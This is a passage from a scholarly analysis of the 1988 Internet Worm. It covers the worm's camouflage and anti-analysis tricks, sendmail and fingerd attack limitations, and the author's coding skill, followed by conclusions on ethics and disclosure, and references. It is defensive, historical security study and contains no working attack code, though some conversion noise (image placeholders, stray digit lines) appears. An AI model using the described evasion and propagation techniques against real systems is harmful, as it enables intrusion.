The same attack used on the finger daemon could have been extended to the Sun version of the program, but was not. The only explanations that come to mind why this was not doneare that the author lacked the motivation, the ability, the time, or the resources to develop a version for the Sun. However, at a recent meeting, Professor Rick Rashid of Carnegie-Mellon University was heard to claim that Robert T. Morris, the alleged author of the Worm, had revealed the *fingerd* bug to system administrative staff at CMU well over a year ago.<sup>16</sup> Assuming this report is correct and the Worm author is indeed Mr. Morris, it is obvious that there was sufficient time to construct a Sun version of the code. I asked three Purdue graduate students (Shawn D. Ostermann, Steve J. Chapin, and Jim N. Griffioen) to develop a Sun 3 version of the attack, and they did so in under three hours. The Worm author certainly must have had access to Suns or else he would not have been able to provide Sun binaries to accompany the operational Worm. Motivation should also not be a factor considering everything else present in the program. With time and resources available, the only reason I cannot immediately rule out is that he lacked the knowledge of how to implement a Sun version of the attack. This seems unlikely, but given the inconsistent nature of the rest of the code, it is certainly a possibility. However, if this is the case, it raises a new question: was the author of the Worm the original author of the VAX *fingerd* attack?

Perhaps the most obvious shortcoming of the code is the lack of understanding about propagation and load. The reason the Worm was spotted so quickly and caused so much disruption was because it replicated itself exponentially on some networks, and because each Worm carried no history with it. Admittedly, there was a check in place to see if the current machine was already infected, but one out of every seven Worms would never die even if there was an existing infestation. Furthermore, Worms marked for self-destruction would continue to execute up to the point of having made at least one complete pass through the password file. Many approaches could have been taken by the author(s) to slow the growth of the Worm or prevent reinfestation; little is to be gained from explaining them here, but their absence from the Worm program is telling. Either the author(s) did not have any understanding of how the program would propagate, or else she/he/they did not care; the existence in the Worm of mechanisms to limit growth tends to indicate that it was a lack of understanding rather than indifference.

Some of the algorithms used by the Worm were reasonably clever. One in particular is interesting to note: when trying passwords from the built-in list, or when trying to break into connected hosts, the Worm would randomize the list of candidates for trial. Thus, if more than one Worm were present on the local machine, they would be more likely to try candidates in a different order, thus maximizing their coverage. This implies, however (as does the action of the pleasequit variable) that the author(s) was not overly concerned with the presence of multiple Worms on the same machine. More to the point, multiple Worms were allowed for a while in an effort to maximize the spread of the infection. This also supports the contention that the author did not understand the propagation or load effects of the Worm.

The design of the vector program, the ''thinning'' protocol, and the use of the internal state machine were all clever and non-obvious. The overall structure of the program, especially the code associated with IP addresses, indicates considerable knowledge of networking and the routines available to support it. The knowledge evidenced by that code would indicate extensive experience with networking facilities. This, coupled with some of the errors in the Worm code related to networking, further support the thesis that the author was not a careful programmer—the errors in those parts of the code were probably not errors because of ignorance or inexperience.

3333333333333333

<sup>16</sup> Private communication from someone present at the meeting.# **6.3. Camouflage**

Great care was taken to prevent the Worm program from being stopped. This can be seen by the caution with which new files were introduced into a machine, including the use of random challenges. It can be seen by the fact that every string compiled into the Worm was encrypted to prevent simple examination. It was evidenced by the care with which files associated with the Worm were deleted from disk at the earliest opportunity, and the corresponding contents were encrypted in memory when loaded. It was evidenced by the continual forking of the process, and the (faulty) check for other instances of the Worm on the local host.

The code also evidences precautions against providing copies of itself to anyone seeking to stop the Worm. It sets its resource limits so it cannot dump a core file, and it keeps internal data encrypted until used. Luckily, there are other methods of obtaining core files and data images, and researchers were able to obtain all the information they needed to disassemble and reverse-engineer the code. There is no doubt, however, that the author(s) of the Worm intended to make such a task as difficult as possible.

# **6.4. Specific Comments**

Some more specific comments are worth making. These are directed to particular aspects of the code rather than the program as a whole.

#### **6.4.1. The sendmail attack**

Many sites tend to experience substantial loads because of heavy mail traffic. This is especially true at sites with mailing list exploders. Thus, the administrators at those sites have configured their mailers to queue incoming mail and process the queue periodically. The usual configuration is to set sendmail to run the queue every 30 to 90 minutes.

The attack through sendmail would fail on these machines unless the vector program were delivered into a nearly empty queue within 120 seconds of it being processed. The reason for this is that the infecting Worm would only wait on the server socket for two minutes after delivering the ''infecting mail.'' Thus, on systems with delayed queues, the vector process would not get built in time to transfer the main Worm program over to the target. The vector process would fail in its connection attempt and exit with a non-zero status.

Additionally, the attack through sendmail invoked the vector program without a specific path. That is, the program was invoked with ''foo'' instead of ''./foo'' as was done with the shell-based attack. As a result, on systems where the default path used by sendmail's shell did not contain the current directory (''.''), the invocation of the code would fail. It should be noted that such a failure interrupts the processing of subsequent commands (such as the *rm* of the files), and this may be why many system administrators discovered copies of the vector program source code in their /usr/tmp directories.

#### **6.4.2. The machines involved**

3333333333333333

As has already been noted, this attack was made only on Sun 3 machines and VAX machines running BSD UNIX. It has been observed in at least one mailing list that had the Sun code been compiled with the -mc68010 flag, more Sun machines would have fallen victim to the Worm. It is a matter of some curiosity why more machines were not targeted for this attack. In particular, there are many Pyramid, Sequent, Gould, Sun 4, and Sun i386 machines on the net.<sup> $17$ </sup> If binary files for those had also been included, the Worm could have spread much

<sup>&</sup>lt;sup>17</sup> The thought of a Sequent Symmetry or Gould NP1 infected with multiple copies of the Worm presents an awesome (and awful) thought. The effects noticed locally when the Worm broke into a mostly unloaded VAX 8800 were spectacular. The effects on a machine with one or two orders of magnitude morefurther. As it was, some locations such as Ohio State were completely spared the effects of the Worm because all their ''known'' machines were of a type that the Worm could not infect. Since the author of the program knew how to break into arbitrary UNIX machines, it seems odd that he/she did not attempt to compile the program on foreign architectures to include with the Worm.

# **6.4.3. Portability considerations**

The author(s) of the Worm may not have had much experience with writing portable UNIX code, including shell scripts. Consider that in the shell script used to compile the vector, the following command is used:

if  $\lceil -f \rceil$  sh  $\lceil$ 

The use of the [ character as a synonym for the *test* function is not universal. UNIX users with experience writing portable shell files tend to spell out the operator *test* rather than rely on there being a link to a file named ''['' on any particular system. They also know that the *test* operator is built-in to many shells and thus faster than the external [ variant, although most shells now have the [ alias as built-in functions as well.

The *test* invocation used in the Worm code also uses the *-f* flag to test for presence of the file named *sh*. This provided us with the Worm "condom" published Thursday night:<sup>18</sup> creating a directory with the name *sh* in /usr/tmp causes this test to fail, as do later attempts to create executable files by that name. Experienced shell programmers tend to use the equivalent of the *-e* (exists) flag in the csh *test* function in circumstances such as this, to detect not only directories, but sockets, devices, named FIFOs, etc.

Other colloquialisms are present in the code that bespeak a lack of experience writing portable code. One such example is the code loop where file units are closed just after the vector program starts executing, and again in the main program just after it starts executing. In both programs, code such as the following is executed:

for (i = 0; i < 32; i++) close(i);

The portable way to accomplish the task of closing all file descriptors (on Berkeley-derived systems) is to execute:

for 
$$
(i = 0; i < \text{getdtablesize}(); i++)
$$
  
close (i);

or the even more efficient

for (i = getdtablesize()-1; i >= 0; i--) close(i);

This is because the number of file units available (and thus open) may vary from system to system.

3333333333333333

capacity is a frightening thought.

<sup>&</sup>lt;sup>18</sup> Developed by a group of Purdue system administrators and system programmers, and tested and verified by Kevin Braunsdorf and Rich Kulawiec at Purdue PUCC.# **6.5. Summary**

Many other examples can be drawn from the code, but the points should be obvious by now: the author of the Worm program may have been a moderately experienced UNIX programmer, but s/he was by no means the ''UNIX Wizard'' many have been claiming. The code employs a few clever techniques and tricks, but there is some doubt if they are all the original work of the Worm author. The code seems to be the product of an inexperienced, rushed, or sloppy programmer. The person (or persons) who put this program together appears to lack fundamental insight into some algorithms, data structures, and network propagation, but at the same time has some very sophisticated knowledge of network features and facilities.

The code does not appear to have been tested (although anything other than unit testing would not be simple to do), or else it was prematurely released. Actually, it is possible that both of these conclusions are correct. The presence of so much dead and duplicated code coupled with the size of some data structures (such as the 20-slot object code array) argues that the program was intended to be more comprehensive.

#### **7. Conclusions**

3333333333333333

It is clear from the code that the worm was deliberately designed to do two things: infect as many machines as possible, and be difficult to track and stop. There can be no question that this was in any way an accident, although its release may have been premature.

It is still unknown if this worm, or a future version of it, was to accomplish any other tasks. Although an author has been alleged (Robert T. Morris), he has not publicly confessed nor has the matter been definitively proven. Considering the probability of both civil and criminal legal actions, a confession and an explanation are unlikely to be forthcoming any time soon. Speculation has centered on motivations as diverse as revenge, pure intellectual curiosity, and a desire to impress someone. This must remain speculation for the time being, however, since we do not have access to a definitive statement from the author(s). At the least, there must be some question about the psychological makeup of someone who would build and run such software.<sup>19</sup>

Many people have stated that the authors of this code<sup>20</sup> must have been "computer" geniuses'' of some sort. I have been bothered by that supposition since first hearing it, and after having examined the code in some depth, I am convinced that this program is not evidence to support any such claim. The code was apparently unfinished and done by someone clever but not particularly gifted, at least in the way we usually associate with talented programmers and designers. There were many bugs and mistakes in the code that would not be made by a careful, competent programmer. The code does not evidence clear understanding of good data structuring, algorithms, or even of security flaws in UNIX. It does contain clever exploitations of two specific flaws in system utilities, but that is hardly evidence of genius. In general, the code is not that impressive, and its ''success'' was due at least as much to a large amount of luck as it was due to programming skill possessed by the author.

<sup>&</sup>lt;sup>19</sup> Rick Adams, of the Center for Seismic Studies, has commented that we may someday hear that the worm was loosed to impress Jodie Foster. Without further information, this is as valid a speculation as any other, and should raise further disturbing questions; not everyone with access to computers is rational and sane, and future attacks may reflect this.

<sup>20</sup> Throughout this paper I have been writing *author(s)* instead of *author*. It occurs to me that most of the mail, Usenet postings, and media coverage of this incident have assumed that it was *author* (singular). Are we so unaccustomed to working together on programs that this is our natural inclination? Or is it that we find it hard to believe that more than one individual could have such poor judgement? I also noted that most of people I spoke with seemed to assume that the worm author was male. I leave it to others to speculate on the value, if any, of these observations.Chance favored most of us, however. The effects of this worm were (largely) benign, and it was easily stopped. Had the code been tested and developed further, or had it been coupled with something destructive, the toll would have been considerably higher. I can easily think of several dozen people who could have written this program, and not only done it with far fewer (if any) errors, but made it considerably more virulent. Thankfully, those individuals are all responsible, dedicated professionals who would not consider such an act.

What we learn from this about securing our systems will help determine if this is the only such incident we ever need to analyze. This attack should also point out that we need a better mechanism in place to coordinate information about security flaws and attacks. The response to this incident was largely ad hoc, and resulted in both duplication of effort and a failure to disseminate valuable information to sites that needed it. Many site administrators discovered the problem from reading the newspaper or watching the television. The major sources of information for many of the sites affected seems to have been Usenet news groups and a mailing list I put together when the worm was first discovered. Although useful, these methods did not ensure timely, widespread dissemination of useful information — especially since they depended on the Internet to work! Over three weeks after this incident some sites were still not reconnected to the Internet.

This is the second time in six months that a major panic has hit the Internet community. The first occurred in May when a rumor swept the community that a ''logic bomb'' had been planted in Sun software by a disgruntled employee. Many, many sites turned their system clocks back or they shut off their systems to prevent damage. The personnel at Sun Microsystems responded to this in an admirable fashion, conducting in-house testing to isolate any such threat, and issuing information to the community about how to deal with the situation. Unfortunately, almost everyone else seems to have watched events unfold, glad that they were not the ones who had to deal with the situation. The worm has shown us that we are all affected by events in our shared environment, and we need to develop better information methods outside the network before the next crisis.

This whole episode should cause us to think about the ethics and laws concerning access to computers. The technology we use has developed so quickly it is not always simple to determine where the proper boundaries of moral action may be. Many senior computer professionals started their careers years ago by breaking into computer systems at their colleges and places of employment to demonstrate their expertise. However, times have changed and mastery of computer science and computer engineering now involves a great deal more than can be shown by using intimate knowledge of the flaws in a particular operating system. Entire businesses are now dependent, wisely or not, on computer systems. People's money, careers, and possibly even their lives may be dependent on the undisturbed functioning of computers. As a society, we cannot afford the consequences of condoning or encouraging behavior that threatens or damages computer systems. As professionals, computer scientists and computer engineers cannot afford to tolerate the romanticization of computer vandals and computer criminals.

This incident should also prompt some discussion about distribution of security-related information. In particular, since hundreds of sites have ''captured'' the binary form of the worm, and since personnel at those sites have utilities and knowledge that enables them to reverse-engineer the worm code, we should ask how long we expect it to be beneficial to keep the code unpublished? As mentioned in the introduction, at least eleven independent groups have produced reverse-engineered versions of the worm, and I expect many more have been done or will be attempted, especially if the current versions are kept private. Even if none of these versions is published in any formal way, hundreds of individuals will have had access to a copy before the end of the year. Historically, trying to ensure security of software through secrecy has proven to be ineffective in the long term. It is vital that we educate systemadministrators and make bug fixes available to them in some way that does not compromise their security. Methods that prevent the dissemination of information appear to be completely contrary to that goal.

Last, it is important to note that the nature of both the Internet and UNIX helped to defeat the worm as well as spread it. The immediacy of communication, the ability to copy source and binary files from machine to machine, and the widespread availability of both source and expertise allowed personnel throughout the country to work together to solve the infection even despite the widespread disconnection of parts of the network. Although the immediate reaction of some people might be to restrict communication or promote a diversity of incompatible software options to prevent a recurrence of a worm, that would be entirely the wrong reaction. Increasing the obstacles to open communication or decreasing the number of people with access to in-depth information will not prevent a determined attacker—it will only decrease the pool of expertise and resources available to fight such an attack. Further, such an attitude would be contrary to the whole purpose of having an open, research-oriented network. The Worm was caused by a breakdown of ethics as well as lapses in security—a purely technological attempt at prevention will not address the full problem, and may just cause new difficulties.

### **Acknowledgments**

Much of this analysis was performed on reverse-engineered versions of the worm code. The following people were involved in the production of those versions: Donald J. Becker of Harris Corporation, Keith Bostic of Berkeley, Donn Seeley of the University of Utah, Chris Torek of the University of Maryland, Dave Pare of FX Development, and the team at MIT: Mark W. Eichin, Stanley R. Zanarotti, Bill Sommerfeld, Ted Y. Ts'o, Jon Rochlis, Ken Raeburn, Hal Birkeland and John T. Kohl. A disassembled version of the worm code was provided at Purdue by staff of the Purdue University Computing Center, Rich Kulawiec in particular.

Thanks to the individuals who reviewed early drafts of this paper and contributed their advice and expertise: Don Becker, Kathy Heaphy, Brian Kantor, R. J. Martin, Richard DeMillo, and especially Keith Bostic and Steve Bellovin.

My thanks to all these individuals. My thanks and apologies to anyone who should have been credited and was not.

# **References**

Allm83.

Allman, Eric, *Sendmail—An Internetwork Mail Router,* University of California, Berkeley, 1983. Issued with the BSD UNIX documentation set.

Brun75.

Brunner, John, *The Shockwave Rider,* Harper & Row, 1975.

Cohe84.

Cohen, Fred, ''Computer Viruses: Theory and Experiments,'' *PROCEEDINGS OF THE 7TH NATIONAL COMPUTER SECURITY CONFERENCE*, pp. 240-263, 1984.

# Denn88.

Denning, Peter J., ''Computer Viruses,'' *AMERICAN SCIENTIST*, vol. 76, pp. 236-238, May-June 1988.

Dewd<sub>85</sub>.

Dewdney, A. K., ''A Core War Bestiary of viruses, worms, and other threats to computer memories,'' *SCIENTIFIC AMERICAN*, vol. 252, no. 3, pp. 14-23, May 1985.# Gerr72.

Gerrold, David, *When Harlie Was One,* Ballentine Books, 1972. The **first** edition.

# Gram84.

Grampp, Fred. T. and Robert H. Morris, ''UNIX Operating System Security,'' *AT&T BELL LABORATORIES TECHNICAL JOURNAL*, vol. 63, no. 8, part 2, pp. 1649-1672, Oct. 1984.

# Harr77.

Harrenstien, K., ''Name/Finger,'' RFC 742, SRI Network Information Center, December 1977.

# Morr79.

Morris, Robert and Ken Thompson, ''UNIX Password Security,'' *COMMUNICATIONS OF THE ACM*, vol. 22, no. 11, pp. 594-597, ACM, November 1979.

# Post82.

Postel, Jonathan B., ''Simple Mail Transfer Protocol,'' RFC 821, SRI Network Information Center, August 1982.

# Reid87.

Reid, Brian, ''Reflections on Some Recent Widespread Computer Breakins,'' *COMMUNI-CATIONS OF THE ACM*, vol. 30, no. 2, pp. 103-105, ACM, February 1987.

# Ritc79.

Ritchie, Dennis M., ''On the Security of UNIX,'' in *UNIX SUPPLEMENTARY DOCUMENTS*, AT & T, 1979.

#### Seel88.

Seeley, Donn, ''A Tour of the Worm,'' *PROCEEDINGS OF 1989 WINTER USENIX CONFER-ENCE*, Usenix Association, San Diego, CA, February 1989.

# Shoc82.

Shoch, John F. and Jon A. Hupp, ''The Worm Programs — Early Experience with a Distributed Computation,'' *COMMUNICATIONS OF THE ACM*, vol. 25, no. 3, pp. 172-180, ACM, March 1982.# **Appendix A — The Dictionary**

What follows is the mini-dictionary of words contained in the worm. These were tried when attempting to break user passwords. Looking through this list is, in some sense revealing, but actually raises a significant question: how was this list chosen?

